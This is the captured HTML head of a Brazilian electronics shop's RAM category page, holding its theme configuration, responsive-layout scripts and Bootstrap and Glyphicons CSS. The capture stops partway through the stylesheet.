

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://topneteletronicos.com.br/memoria-ram
body_size: 103805
content:
<!DOCTYPE html><html dir="ltr" lang="pt-br" class="desktop mac chrome chrome131 webkit oc30 is-guest route-product-category category-204 store-0 skin-1 desktop-header-active compact-sticky mobile-sticky layout-3 one-column column-left" data-jb="ec11117a" data-jv="3.1.10" data-ov="3.0.3.2"><head typeof="og:website"><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Memória Ram</title><base href="https://topneteletronicos.com.br/" /><link rel="preload" href="catalog/view/theme/journal3/icons/fonts/icomoon.woff2?v=907f30d557" as="font" crossorigin><link rel="preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin> <script>window['Journal'] = {"isPopup":false,"isPhone":false,"isTablet":false,"isDesktop":true,"filterScrollTop":false,"filterUrlValuesSeparator":",","countdownDay":"Dias","countdownHour":"Horas","countdownMin":"Min","countdownSec":"Seg","scrollTop":false,"scrollToTop":true,"notificationHideAfter":"4000","quickviewPageStyleCloudZoomStatus":true,"quickviewPageStyleAdditionalImagesCarousel":false,"quickviewPageStyleAdditionalImagesCarouselStyleSpeed":"500","quickviewPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"quickviewPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"quickviewPageStyleAdditionalImagesCarouselStyleDelay":"3000","quickviewPageStyleAdditionalImagesCarouselStyleLoop":false,"quickviewPageStyleAdditionalImagesHeightAdjustment":"5","quickviewPageStyleProductStockUpdate":false,"quickviewPageStylePriceUpdate":true,"quickviewPageStyleOptionsSelect":"all","quickviewText":"Espiar","mobileHeaderOn":"tablet","subcategoriesCarouselStyleSpeed":"500","subcategoriesCarouselStyleAutoPlay":false,"subcategoriesCarouselStylePauseOnHover":true,"subcategoriesCarouselStyleDelay":"3000","subcategoriesCarouselStyleLoop":false,"productPageStyleCloudZoomStatus":true,"productPageStyleCloudZoomPosition":"inner","productPageStyleAdditionalImagesCarousel":false,"productPageStyleAdditionalImagesCarouselStyleSpeed":"500","productPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"productPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"productPageStyleAdditionalImagesCarouselStyleDelay":"3000","productPageStyleAdditionalImagesCarouselStyleLoop":false,"productPageStyleAdditionalImagesHeightAdjustment":"5","productPageStyleProductStockUpdate":false,"productPageStylePriceUpdate":true,"productPageStyleOptionsSelect":"all","infiniteScrollStatus":true,"infiniteScrollOffset":"","infiniteScrollLoadPrev":"Carregar produtos anteriores","infiniteScrollLoadNext":"Carregar pr\u00f3ximos produtos","infiniteScrollLoading":"Aguarde...","infiniteScrollNoneLeft":"Voc\u00ea chegou ao final da lista.","checkoutUrl":"https:\/\/topneteletronicos.com.br\/carrinho\/finalizar","headerHeight":"","headerCompactHeight":"80","mobileMenuOn":"","searchStyleSearchAutoSuggestStatus":false,"searchStyleSearchAutoSuggestDescription":false,"searchStyleSearchAutoSuggestSubCategories":false,"headerMiniSearchDisplay":"default","stickyStatus":true,"stickyFullHomePadding":true,"stickyFullwidth":true,"stickyAt":"","stickyHeight":"40","headerTopBarHeight":"35","topBarStatus":false,"headerType":"compact","headerMobileHeight":"60","headerMobileStickyStatus":true,"headerMobileTopBarVisibility":false,"headerMobileTopBarHeight":"30","currency_left":"R$","currency_right":"","currency_decimal":",","currency_thousand":".","mobileFilterButtonText":"Filter Products","filterBase":"https:\/\/topneteletronicos.com.br\/memoria-ram","columnsCount":1};</script> <script>if(window.NodeList&&!NodeList.prototype.forEach){NodeList.prototype.forEach=Array.prototype.forEach;}
(function(){if(Journal['isPhone']){return;}
var wrappers=['search','cart','cart-content','logo','language','currency'];var documentClassList=document.documentElement.classList;function extractClassList(){return['desktop','tablet','phone','desktop-header-active','mobile-header-active','mobile-menu-active'].filter(function(cls){return documentClassList.contains(cls);});}
function mqr(mqls,listener){Object.keys(mqls).forEach(function(k){mqls[k].addListener(listener);});listener();}
function mobileMenu(){console.warn('mobile menu!');var element=document.querySelector('#main-menu');var wrapper=document.querySelector('.mobile-main-menu-wrapper');if(element&&wrapper){wrapper.appendChild(element);}
var main_menu=document.querySelector('.main-menu');if(main_menu){main_menu.classList.add('accordion-menu');}
document.querySelectorAll('.main-menu .dropdown-toggle').forEach(function(element){element.classList.remove('dropdown-toggle');element.classList.add('collapse-toggle');element.removeAttribute('data-toggle');});document.querySelectorAll('.main-menu .dropdown-menu').forEach(function(element){element.classList.remove('dropdown-menu');element.classList.remove('j-dropdown');element.classList.add('collapse');});}
function desktopMenu(){console.warn('desktop menu!');var element=document.querySelector('#main-menu');var wrapper=document.querySelector('.desktop-main-menu-wrapper');if(element&&wrapper){wrapper.insertBefore(element,document.querySelector('#main-menu-2'));}
var main_menu=document.querySelector('.main-menu');if(main_menu){main_menu.classList.remove('accordion-menu');}
document.querySelectorAll('.main-menu .collapse-toggle').forEach(function(element){element.classList.add('dropdown-toggle');element.classList.remove('collapse-toggle');element.setAttribute('data-toggle','dropdown');});document.querySelectorAll('.main-menu .collapse').forEach(function(element){element.classList.add('dropdown-menu');element.classList.add('j-dropdown');element.classList.remove('collapse');});document.body.classList.remove('mobile-wrapper-open');}
function mobileHeader(){console.warn('mobile header!');Object.keys(wrappers).forEach(function(k){var element=document.querySelector('#'+wrappers[k]);var wrapper=document.querySelector('.mobile-'+wrappers[k]+'-wrapper');if(element&&wrapper){wrapper.appendChild(element);}
if(wrappers[k]==='cart-content'){if(element){element.classList.remove('j-dropdown');element.classList.remove('dropdown-menu');}}});var search=document.querySelector('#search');var cart=document.querySelector('#cart');if(search&&(Journal['searchStyle']==='full')){search.classList.remove('full-search');search.classList.add('mini-search');}
if(cart&&(Journal['cartStyle']==='full')){cart.classList.remove('full-cart');cart.classList.add('mini-cart')}}
function desktopHeader(){console.warn('desktop header!');Object.keys(wrappers).forEach(function(k){var element=document.querySelector('#'+wrappers[k]);var wrapper=document.querySelector('.desktop-'+wrappers[k]+'-wrapper');if(wrappers[k]==='cart-content'){if(element){element.classList.add('j-dropdown');element.classList.add('dropdown-menu');document.querySelector('#cart').appendChild(element);}}else{if(element&&wrapper){wrapper.appendChild(element);}}});var search=document.querySelector('#search');var cart=document.querySelector('#cart');if(search&&(Journal['searchStyle']==='full')){search.classList.remove('mini-search');search.classList.add('full-search');}
if(cart&&(Journal['cartStyle']==='full')){cart.classList.remove('mini-cart');cart.classList.add('full-cart');}
documentClassList.remove('mobile-cart-content-container-open');documentClassList.remove('mobile-main-menu-container-open');documentClassList.remove('mobile-overlay');}
function moveElements(classList){if(classList.includes('mobile-header-active')){mobileHeader();mobileMenu();}else if(classList.includes('mobile-menu-active')){desktopHeader();mobileMenu();}else{desktopHeader();desktopMenu();}}
var mqls={phone:window.matchMedia('(max-width: 768px)'),tablet:window.matchMedia('(max-width: 1024px)'),menu:window.matchMedia('(max-width: '+Journal['mobileMenuOn']+'px)')};mqr(mqls,function(){var oldClassList=extractClassList();if(Journal['isDesktop']){if(mqls.phone.matches){documentClassList.remove('desktop');documentClassList.remove('tablet');documentClassList.add('mobile');documentClassList.add('phone');}else if(mqls.tablet.matches){documentClassList.remove('desktop');documentClassList.remove('phone');documentClassList.add('mobile');documentClassList.add('tablet');}else{documentClassList.remove('mobile');documentClassList.remove('phone');documentClassList.remove('tablet');documentClassList.add('desktop');}
if(documentClassList.contains('phone')||(documentClassList.contains('tablet')&&Journal['mobileHeaderOn']==='tablet')){documentClassList.remove('desktop-header-active');documentClassList.add('mobile-header-active');}else{documentClassList.remove('mobile-header-active');documentClassList.add('desktop-header-active');}}
if(documentClassList.contains('desktop-header-active')&&mqls.menu.matches){documentClassList.add('mobile-menu-active');}else{documentClassList.remove('mobile-menu-active');}
var newClassList=extractClassList();if(oldClassList.join(' ')!==newClassList.join(' ')){if(documentClassList.contains('safari')&&!documentClassList.contains('ipad')&&navigator.maxTouchPoints&&navigator.maxTouchPoints>2){window.fetch('index.php?route=journal3/journal3/device_detect',{method:'POST',body:'device=ipad',headers:{'Content-Type':'application/x-www-form-urlencoded'}}).then(function(data){return data.json();}).then(function(data){if(data.response.reload){window.location.reload();}});}
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',function(){moveElements(newClassList);});}else{moveElements(newClassList);}}});})();(function(){var cookies={};var style=document.createElement('style');var documentClassList=document.documentElement.classList;document.head.appendChild(style);document.cookie.split('; ').forEach(function(c){var cc=c.split('=');cookies[cc[0]]=cc[1];});if(Journal['popup']){for(var i in Journal['popup']){if(!cookies['p-'+Journal['popup'][i]['c']]){documentClassList.add('popup-open');documentClassList.add('popup-center');break;}}}
if(Journal['notification']){for(var i in Journal['notification']){if(cookies['n-'+Journal['notification'][i]['c']]){style.sheet.insertRule('.module-notification-'+Journal['notification'][i]['m']+'{ display:none }');}}}
if(Journal['headerNotice']){for(var i in Journal['headerNotice']){if(cookies['hn-'+Journal['headerNotice'][i]['c']]){style.sheet.insertRule('.module-header_notice-'+Journal['headerNotice'][i]['m']+'{ display:none }');}}}
if(Journal['layoutNotice']){for(var i in Journal['layoutNotice']){if(cookies['ln-'+Journal['layoutNotice'][i]['c']]){style.sheet.insertRule('.module-layout_notice-'+Journal['layoutNotice'][i]['m']+'{ display:none }');}}}})();</script> <link href="https://fonts.googleapis.com/css?family=Rubik:500,900,700,400%7CNoto+Serif:700&amp;subset=latin-ext" type="text/css" rel="stylesheet"/><style>html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em
40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0
2px;border:1px
solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}@media
print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px
solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px
solid #000}.table{border-collapse:collapse!important}.table td,.table
th{background-color:#fff!important}.table-bordered td,.table-bordered
th{border:1px
solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(/catalog/view/javascript/bootstrap/fonts/glyphicons-halflings-regular.eot);src:url(/catalog/view/javascript/bootstrap/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(/catalog/view/javascript/bootstrap/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(/catalog/view/javascript/bootstrap/fonts/glyphicons-halflings-regular.woff) format('woff'),url(/catalog/view/javascript/bootstrap/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(/catalog/view/javascript/bootstrap/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px
solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6
small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3
small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6
small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0
